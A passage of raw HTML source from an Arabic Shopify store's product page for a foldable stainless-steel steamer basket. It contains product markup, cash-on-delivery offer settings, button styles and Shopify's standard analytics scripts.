data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Heaa7ae7706434b1fbb3fb7d3442bc890p.jpg_960x960_c86621bd-fdef-4ff7-9eed-508b94e27cde_480x480.webp?v=1676281242\"\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003e [سهل الاستخدام والتنظيف]: \u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003eسهل الفتح للحصول على أفضل حجم يناسب الأواني \/ المقالي الفورية\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H058c2a261d0d4475a781712f69af4d02t.jpg_960x960_07c9bb18-a4b4-452d-8bb6-577508c87bcb_480x480.webp?v=1676281358\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003e [أرجل قابلة للطي وعمود مركزي قابل للإزالة]: \u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003eثلاثة أرجل قابلة للطي مع سيليكون لن تخدش الوعاء\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/51_-smDh-4L._AC_480x480.jpg?v=1676281475\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"451\"\u003e\u003c\/span\u003e\u003c\/p\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1758374608484,"type":"quantity-offer","isActive":false,"name":"New offer","pIds":["9101975126268"],"offers":[{"pos":0,"title":"2 شنطات ب 179 ريال - 89 ريال للشنطة","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":1,"title":"4 شنطات ب 209 ريال (نصف السعر) - 52 ريال للشنطة","qty":2,"ds":{"t":"percentage","v":4162},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":2,"title":"6 شنطات ب 239 ريال (إحصل على 2 مجانا) - 40 ريال للشنطة","qty":3,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}},{"pos":3,"title":"8 شنطات ب 269 ريال (إحصل على 3 مجانا) - 33 ريال للشنطة","qty":2,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Best Deal","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","prSize":14,"hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false,"disableVariants":true}];
  </script>



<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}}<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019c23d9-0f75-781a-b965-8eb5adc85764/releasit-cod-form-368/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019c23d9-0f75-781a-b965-8eb5adc85764/releasit-cod-form-368/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019c23d9-0f75-781a-b965-8eb5adc85764/releasit-cod-form-368/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019c23d9-0f75-781a-b965-8eb5adc85764/releasit-cod-form-368/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43099619478,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43099619478,storefrontBaseUrl: "https://makfool.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1566638332","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03a59ae6bb54d5603e160a66e41bedda","type":"APP","apiClientId":184748244993,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"858095868","configuration":"{\"shopID\":\"ElIACSRmXQ3mUw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":" الدفع عند الاستلام - مكفول ","paymentSettings":{"currencyCode":"SAR"},"myshopifyDomain":"mrdiaperbag.myshopify.com","countryCode":"SA","storefrontUrl":"https:\/\/makfool.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.0,"currencyCode":"SAR"},"product":{"title":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","vendor":"Gulf.Shop","id":"8006905069820","untranslatedTitle":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","url":"\/products\/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84","type":""},"id":"44212845281532","image":{"src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430"},"sku":"HK242 - Steamer Basket","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://makfool.com/cdn","3918e4e0wbf3ac3cepc5707306mb02b36c6",{"modern":"","legacy":""},{"shopId":"43099619478","storefrontBaseUrl":"https:\/\/makfool.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"3918e4e0wbf3ac3cepc5707306mb02b36c6","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.0,\"currencyCode\":\"SAR\"},\"product\":{\"title\":\"سلة طهي بالبخار قابلة للطي من الستانلس ستيل\",\"vendor\":\"Gulf.Shop\",\"id\":\"8006905069820\",\"untranslatedTitle\":\"سلة طهي بالبخار قابلة للطي من الستانلس ستيل\",\"url\":\"\/products\/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84\",\"type\":\"\"},\"id\":\"44212845281532\",\"image\":{\"src\":\"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430\"},\"sku\":\"HK242 - Steamer Basket\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SAR';
  var meta = {"product":{"id":8006905069820,"gid":"gid:\/\/shopify\/Product\/8006905069820","vendor":"Gulf.Shop","type":"","handle":"سلة-طهي-بالبخار-قابلة-للطي-من-الستانلس-ستيل","variants":[{"id":44212845281532,"price":19900,"name":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","public_title":null,"sku":"HK242 - Steamer Basket"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8006905069820,"requestId":"319f931f-e1ae-4715-aaaa-e5f4fc0595fa-1770146424"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43099619478,
      theme_id: 154788331772,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makfool.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makfool.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makfool.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43099619478,"isMerchantRequest":null,"themeId":154788331772,"themeCityHash":"9625381952357142124","contentLanguage":"en","currency":"SAR","eventMetadataId":"3f106cce-e432-4a5e-a2cc-ca310eb5b261"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8006905069820,"requestId":"319f931f-e1ae-4715-aaaa-e5f4fc0595fa-1770146424","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SAR","variantId":44212845281532,"productId":8006905069820,"productGid":"gid:\/\/shopify\/Product\/8006905069820","name":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","price":"199.00","sku":"HK242 - Steamer Basket","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SAR","variantId":44212845281532,"productId":8006905069820,"productGid":"gid:\/\/shopify\/Product\/8006905069820","name":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","price":"199.00","sku":"HK242 - Steamer Basket","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/makfool.com\/products\/%D8%B3%D9%84%D8%A9-%D8%B7%D9%87%D9%8A-%D8%A8%D8%A7%D9%84%D8%A8%D8%AE%D8%A7%D8%B1-%D9%82%D8%A7%D8%A8%D9%84%D8%A9-%D9%84%D9%84%D8%B7%D9%8A-%D9%85%D9%86-%D8%A7%D9%84%D8%B3%D8%AA%D8%A7%D9%86%D9%84%D8%B3-%D8%B3%D8%AA%D9%8A%D9%84"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makfool.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makfool.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="43099619478"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154788331772"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makfool.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
      data-rtl="true"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
